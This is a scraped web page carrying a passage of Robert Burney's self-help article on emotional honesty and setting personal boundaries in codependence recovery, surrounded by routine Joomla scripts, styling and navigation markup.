IGNED_ERROR_MSG":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_MENU_ASSIGNED_ERROR_MSG","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_DATE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_DATE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS_ENABLED":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS_ENABLED","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS_DISABLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS_DISABLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_ID":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_ID","COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_CONTENT":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_CONTENT","COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_SAVE_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_SAVE_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_CANCEL_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_CANCEL_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_TITLE","COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_PLACEHOLDER":"COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_PLACEHOLDER","COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_ERROR":"COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_ERROR","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LOAD_MORE_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LOAD_MORE_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_BACK_TO_ADMIN":"COM_SPPAGEBUILDER_DASHBOARD_BACK_TO_ADMIN","COM_SPPAGEBUILDER_ADDON_VIDEO_TITLE_DEFAULT_TEXT":"COM_SPPAGEBUILDER_ADDON_VIDEO_TITLE_DEFAULT_TEXT","COM_SPPAGEBUILDER_EXIT_EDITOR":"COM_SPPAGEBUILDER_EXIT_EDITOR","COM_SPPAGEBUILDER_TOP_PANEL_CLOSE":"COM_SPPAGEBUILDER_TOP_PANEL_CLOSE","COM_SPPAGEBUILDER_TOP_PANEL_EXPORT":"COM_SPPAGEBUILDER_TOP_PANEL_EXPORT","COM_SPPAGEBUILDER_TOP_PANEL_IMPORT":"COM_SPPAGEBUILDER_TOP_PANEL_IMPORT","COM_SPPAGEBUILDER_TOP_PANEL_CLEAR_CONTENT":"COM_SPPAGEBUILDER_TOP_PANEL_CLEAR_CONTENT","COM_SPPAGEBUILDER_TOP_PANEL_VALIDATE_CONTENT":"COM_SPPAGEBUILDER_TOP_PANEL_VALIDATE_CONTENT","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_TITLE_1":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_TITLE_1","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_TITLE_2":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_TITLE_2","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_1":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_1","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_2":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_2","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_3":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_3","COM_SPPAGEBUILDER_VALIDATE_JSON_NOW_FIXING":"COM_SPPAGEBUILDER_VALIDATE_JSON_NOW_FIXING","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_WHAT_HAPPENED":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_WHAT_HAPPENED","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_RECOMMEND":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_RECOMMEND","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_CANCEL":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_CANCEL","COM_SPPAGEBUILDER_VALIDATE_JSON_FIX_JSON":"COM_SPPAGEBUILDER_VALIDATE_JSON_FIX_JSON","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_SAVING_INSTRUCTION":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_SAVING_INSTRUCTION","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_BUTTON_UNDERSTAND":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_BUTTON_UNDERSTAND","COM_SPPAGEBUILDER_GLOBAL_BORDER":"COM_SPPAGEBUILDER_GLOBAL_BORDER","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_NONE":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_NONE","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_SOLID":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_SOLID","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DOUBLE":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DOUBLE","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DOTTED":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DOTTED","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DASHED":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DASHED","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_GROOVE":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_GROOVE","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_RIDGE":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_RIDGE","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_INSET":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_INSET","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_OUTSET":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_OUTSET","COM_SPPAGEBUILDER_EDITOR_ACTION_PANEL_CLEAR_CLIPBOARD_TOOLTIP":"COM_SPPAGEBUILDER_EDITOR_ACTION_PANEL_CLEAR_CLIPBOARD_TOOLTIP","COM_SPPAGEBUILDER_ACTION_CLEARED_CLIPBOARD_MESSAGE":"COM_SPPAGEBUILDER_ACTION_CLEARED_CLIPBOARD_MESSAGE","ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"data":{"breakpoints":{"tablet":991,"mobile":480},"header":{"stickyOffset":"100"}},"system.paths":{"root":"","rootFull":"https:\/\/codependencerecovery.com\/","base":"","baseFull":"https:\/\/codependencerecovery.com\/"},"csrf.token":"e6ffd658cf6460057197af216022e304"}</script>
	<script src="/media/system/js/core.min.js?ee06c8994b37d13d4ad21c573bbffeeb9465c0e2"></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.3.2" nomodule defer></script>
	<script src="/media/system/js/showon-es5.min.js?0e293ba9dec283752e25f4e1d5eb0a6f8c07d3be" defer nomodule></script>
	<script src="/media/system/js/messages-es5.min.js?c29829fd2432533d05b15b771f86c6637708bd9d" nomodule defer></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?647005fc12b79b3ca2bb30c059899d5994e3e34d"></script>
	<script src="/media/vendor/bootstrap/js/alert.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/button.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/carousel.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/tab.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/toast.min.js?5.3.2" type="module"></script>
	<script src="/media/system/js/showon.min.js?f79c256660e2c0ca2179cf7f3168ea8143e1af82" type="module"></script>
	<script src="/media/system/js/messages.min.js?7f7aa28ac8e8d42145850e8b45b3bc82ff9a6411" type="module"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?5488c86a1260428f0c13c0f8fb06bf6a"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?5488c86a1260428f0c13c0f8fb06bf6a" defer></script>
	<script src="/media/com_rstbox/js/vendor/velocity.js?d19a77471e31d47ce57ff002f9c9e028"></script>
	<script src="/media/com_rstbox/js/vendor/velocity.ui.js?d19a77471e31d47ce57ff002f9c9e028"></script>
	<script src="/media/com_rstbox/js/animations.js?d19a77471e31d47ce57ff002f9c9e028"></script>
	<script src="/media/com_rstbox/js/engagebox.js?d19a77471e31d47ce57ff002f9c9e028"></script>
	<script src="/templates/shaper_helixultimate/js/main.js"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js"></script>
	<script>template="shaper_helixultimate";</script>
<script src="https://cdn.lordicon.com/lordicon.js"></script>
	</head>
	<body class="site helix-ultimate hu com_content com-content view-article layout-default task-none itemid-385 en-gb ltr sticky-header layout-fluid offcanvas-init offcanvs-position-right">

		
		
		<div class="body-wrapper">
			<div class="body-innerwrapper">
				
	<div class="sticky-header-placeholder"></div>
<header id="sp-header">
	<div class="container">
		<div class="container-inner">
			<div class="row">
				<!-- Logo -->
				<div id="sp-logo" class="col-auto">
					<div class="sp-column">
						<div class="logo"><a href="/">
				<img class='logo-image  d-none d-lg-inline-block'
					srcset='https://codependencerecovery.com/images/codependence-recovery-logo.png 1x'
					src='https://codependencerecovery.com/images/codependence-recovery-logo.png'
					height='60px'
					alt='Codependence Recovery'
				/>
				<img class="logo-image-phone d-inline-block d-lg-none" src="https://codependencerecovery.com/images/favicon.png" alt="Codependence Recovery" /></a></div>						
					</div>
				</div>

				<!-- Menu -->
				<div id="sp-menu" class="col-auto flex-auto">
					<div class="sp-column  d-flex justify-content-end align-items-center">
						<nav class="sp-megamenu-wrapper d-flex" role="navigation"><a id="offcanvas-toggler" aria-label="Menu" class="offcanvas-toggler-right d-flex d-lg-none" href="#"><div class="burger-icon" aria-hidden="true"><span></span><span></span><span></span></div></a><ul class="sp-megamenu-parent menu-animation-fade-up d-none d-lg-block"><li class="sp-menu-item"><a   href="/"  >Home</a></li><li class="sp-menu-item"><a   href="/robert-burney-s-bio"  >Robert Burney's Bio</a></li><li class="sp-menu-item"><a   href="/my-other-sites"  >My Other Sites</a></li><li class="sp-menu-item"><a   href="/testimonials"  >Testimonials</a></li><li class="sp-menu-item"><a   href="/contact-us"  >Contact Us</a></li><li class="sp-menu-item"><span  class="tsm-articles-btn sp-menu-separator"  ><img src="/images/article-icon-articles-v3.png#joomlaImage://local-images/article-icon-articles-v3.png?width=83&amp;height=19" alt="Article Menu" /><span class="image-title">Article Menu</span> </span></li></ul></nav>						

						<!-- Related Modules -->
						<div class="d-none d-lg-flex header-modules align-items-center">
								
													</div>
						
						<!-- if offcanvas position right -->
													<a id="offcanvas-toggler"  aria-label="Menu" title="Menu"  class="mega offcanvas-toggler-secondary offcanvas-toggler-right d-flex align-items-center" href="#">
							<div class="burger-icon"><span></span><span></span><span></span></div>
							</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</header>				
<section id="sp-section-1" class=" d-none d-sm-none d-md-none d-lg-block">

				
	
<div class="row">
	<div id="sp-title" class="col-lg-12 d-none d-sm-none d-md-none d-lg-block"><div class="sp-column "></div></div></div>
				
</section>
<section id="sp-main-body" >

										<div class="container">
					<div class="container-inner">
						
	
<div class="row">
	
<main id="sp-component" class="col-lg-12 ">
	<div class="sp-column ">
		<div id="system-message-container" aria-live="polite">
	</div>


					<div class="sp-module-content-top clearfix">
				<div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="171">
	<div class="page-content">
		<section id="section-id-1709879835984" class="sppb-section art-cont" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1709879835983"><div id="column-id-1709879835983" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1709880035721" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-1709880035721" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  cstm-abtn"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/2024/03/08/article-icon-white02.png"  alt="Image" title="" width="74" height="21" /></div></div></div><style type="text/css">#sppb-addon-1709880035721{
}#sppb-addon-1709880035721{
}
@media (max-width: 1199.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 991.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 767.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 575.98px) {#sppb-addon-1709880035721{}}#sppb-addon-wrapper-1709880035721{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1709880035721{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1709880035721{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1709880035721{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1709880035721{}}#sppb-addon-1709880035721 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-1709880035721 img{
border-radius: 0px;
}#sppb-addon-1709880035721{
text-align: right;
}
@media (max-width: 1199.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 991.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 767.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 575.98px) {#sppb-addon-1709880035721{}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{background-color:rgb(249, 230, 255);background-image:url(/images/2024/03/12/rear-view-of-audience-in-the-conference-2.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:50% 0;box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {background:linear-gradient(0deg, rgba(3, 179, 161, 0.84) 0%, rgba(0, 255, 224, 0.31) 75%) transparent;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-xOme5IUueDkk8zCEsqolX{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:25.909006424911368%;flex-basis:25.909006424911368%;}@media (max-width:1199.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:26.7708%;flex-basis:26.7708%;}}@media (max-width:991.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}#column-id-HN2zn1f70R8WfVf796Qmy{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:54.24239357508863%;flex-basis:54.24239357508863%;}@media (max-width:1199.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:53.22913333333334%;flex-basis:53.22913333333334%;}}@media (max-width:991.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:66.52774444444444%;flex-basis:66.52774444444444%;}}@media (max-width:767.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1754288016551{box-shadow:0px 0px 0px 0px #FFFFFF;}#column-id-1754288016549{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754288016549{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754288016549{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754288016549{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754288016549{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754288016549{max-width:100%;flex-basis:100%;}}#column-id-1754288016550{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754288016550{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754288016550{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754288016550{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754288016550{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754288016550{max-width:100%;flex-basis:100%;}}#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:19.84847878787879%;flex-basis:19.84847878787879%;}@media (max-width:1199.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:18.749966666666666%;flex-basis:18.749966666666666%;}}@media (max-width:991.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}#column-id-xOjz5vHde4yNCALk_KbTk{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1709879835984{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1709879835984{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1709879835983{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div>
			</div>
		
		<div class="article-details " itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB">
	
	
					
	
		
		<div class="article-can-edit d-flex flex-wrap justify-content-between">
				</div>
				<div class="article-info">

	
		
		
					<span class="category-name" title="Category: RB Articles">
			<a href="/codependency/emotional-honesty-part-3?view=category&amp;id=45">RB Articles</a>
	</span>
		
		
				
		
	
			
		
			</div>
		
		
			
		
		
			<div class="article-ratings-social-share d-flex justify-content-end">
			<div class="me-auto align-self-center">
							</div>
			<div class="social-share-block">
				<div class="article-social-share">
	<div class="social-share-icon">
		<ul>
											<li>
					<a class="facebook" onClick="window.open('https://www.facebook.com/sharer.php?u=https://codependencerecovery.com/codependency/emotional-honesty-part-3','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://www.facebook.com/sharer.php?u=https://codependencerecovery.com/codependency/emotional-honesty-part-3" title="Facebook">
						<span class="fab fa-facebook" aria-hidden="true"></span>
					</a>
				</li>
																											<li>
					<a class="twitter" title="X (formerly Twitter)" onClick="window.open('https://twitter.com/share?url=https://codependencerecovery.com/codependency/emotional-honesty-part-3&amp;text=Emotional%20Honesty%20-%20part%203','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://twitter.com/share?url=https://codependencerecovery.com/codependency/emotional-honesty-part-3&amp;text=Emotional%20Honesty%20-%20part%203">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="currentColor" style="width: 13.56px;position: relative;top: -1.5px;"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
					</a>
				</li>
																												<li>
						<a class="linkedin" title="LinkedIn" onClick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https://codependencerecovery.com/codependency/emotional-honesty-part-3','Linkedin','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://www.linkedin.com/shareArticle?mini=true&url=https://codependencerecovery.com/codependency/emotional-honesty-part-3" >
							<span class="fab fa-linkedin" aria-hidden="true"></span>
						</a>
					</li>
										</ul>
		</div>
	</div>
			</div>
		</div>
	
	<div itemprop="articleBody">
		<div style="font-family: DM Sans;">
<div align="center" style="color: #0c9a8f; font-size: 25px;"><strong>Emotional Honesty and Emotional Responsibility part 3 </strong></div>
<div align="center"><strong> Setting Personal Boundaries - Protecting Self </strong></div>
<br />

<p>Earlier in this series I mentioned that I would be focusing on three primary areas in relationship to learning to have a healthier relationship with self and others: boundaries, emotional honesty, and emotional responsibility. The three areas are intimately interrelated, and because I do not feel I can talk about one area without also discussing the others, I may have gotten the cart before the horse in a sense in this series. I started the series in the first two articles focusing more on emotional honesty and responsibility - and learning to have internal boundaries with ourselves in terms of seeing the process of life more realistically (what we need to accept, and what we can change) - and starting to take responsibility for our behaviors and emotions. </p>


 <p> The reason I started there, is because changing our relationship with ourselves and life is vital in order to make any long term changes in our relationships with others. It is vital to learn to respect and honor our selves, so that we can awaken to the need to have boundaries that let other people know that we deserve and demand respect. </p>

 <p> What is so powerful and effective about the inner child healing process, as I have learned to apply it, is that it changes our core relationship with ourselves. Once we start having a more Loving relationship with ourselves, everything changes. We start to naturally and normally: set boundaries with others; speak our Truth; own our right to be alive and be treated with respect and dignity. </p>

 <p> To start by learning how to set boundaries and assert ourselves, without changing the core relationship with ourselves, will ultimately not work in the relationships we care most about. It is relatively easy to start setting boundaries in relationships that don't mean much to us - it is in the relationships that mean the most to us that it is so difficult. That is because, it is those relationships - family, romantic, etc. - that our inner child wounds are the most powerful. The little child within us does not feel worthy, feels defective and shameful, and is terrified of setting boundaries for fear everyone will leave. The other extreme of this phenomena is those of us who throw up huge walls to try to keep people from getting too close - and sabotage any relationship that starts getting too intimate - to try to protect the wounded child within from being hurt. </p> 
 
 <p> With boundaries, as in every area of the healing process, change starts with awareness. I had to hear about boundaries, and start learning the concept before I could even realize that I didn't have any. I had to start getting some glimmer of an idea of what boundaries are, and how to set them, in order to understand how hard they were for me - and how absolutely vital to learning to Love myself. </p> 
 
 
 <p> So, in this third article of this series on emotional honesty and emotional responsibility I am going to be focusing on setting personal boundaries with 
 other people. I am going to attempt to keep the focus on a very basic level for those readers who are new to the concept of boundaries. </p> 
 
 
 <div align="center"  style="color: #0c9a8f; font-size: 20px;"><strong>Personal Boundaries</strong></div><br />

<p> "Boundaries define limits, mark off dividing lines. The purpose of a boundary is to make clear separations between different turf, different territory. . . .</p>

 <p> In relationship to recovery and the growth process, I am going to be talking about two primary types of boundaries. Natural boundaries that are part of the way life works - that are aligned with the reality of the rules that govern human dynamics - and personal boundaries." - Emotional Honesty and Emotional Responsibility Part 2 </p>
 
 

<div class ="cstm-bg"> <p> "The process of Recovery teaches us how to take down the walls and protect ourselves in healthy ways - by learning what healthy boundaries are, how to set them, and how to defend them. It teaches us to be discerning in our choices, to ask for what we need, and to be assertive and Loving in meeting our own needs. (Of course many of us have to first get used to the revolutionary idea that it is all right for us to have needs.)" </p>

<p align="right" style="color: #800000;"><strong><em>Quote from Codependence:</em> The Dance of Wounded Souls </strong></p>
</div><br />
<p> The purpose of having boundaries is to protect and take care of ourselves. We need to be able to tell other people when they are acting in ways that are not acceptable to us. A first step is starting to know that we have a right to protect and defend ourselves. That we have not only the right, but the duty, to take responsibility for how we allow others to treat us. </p>

 <p> We need to start becoming aware of what healthy behavior and acceptable interaction dynamics look like before we can start practicing them ourselves - and demanding the proper treatment from others. We need to start learning how to be emotionally honest with ourselves, how to start owing our feelings, and how to communicate in a direct and honest manner. Setting personal boundaries is vital part of healthy relationships - which are not possible without communication.</p> 
 
 <p> The first thing that we need to learn to do is communicate without blaming. That means, stop saying things like: you make me so angry; you hurt me; you make me crazy; how could you do that to me after all I have done for you; etc. These are the very types of messages we got in childhood that has so warped our perspective on our own emotional process.</p>


 <p> I grew up believing that I had the power to make my father angry and to break my mother's heart. I thought that I was supposed to be perfect, and that if I was not, I was causing the people I loved great pain. I grew up believing that something was wrong with me because I was human. I grew up believing that I had power over other peoples feelings - and they had power over mine.</p>

 <p> In my codependence I learned to be enmeshed with other people - to not have healthy boundaries that told me who "I" was, and that I was a separate person from them. I had to become hyper-vigilant in childhood. I learned to focus on trying to interpret what my parents and other authority figures were feeling in order to try to protect myself. As an adult, I unconsciously tried to manipulate people - by trying to be what they wanted me to be if I wanted them to like me, or trying to be either intimidating or invisible if that seemed the safest course. I had no real concept of being responsible for my own feelings because I had learned that other people were responsible for my feelings - and vice versa. I had to learn to start defining myself emotionally as separate from other people in order to start learning who I was.</p> 
 
 
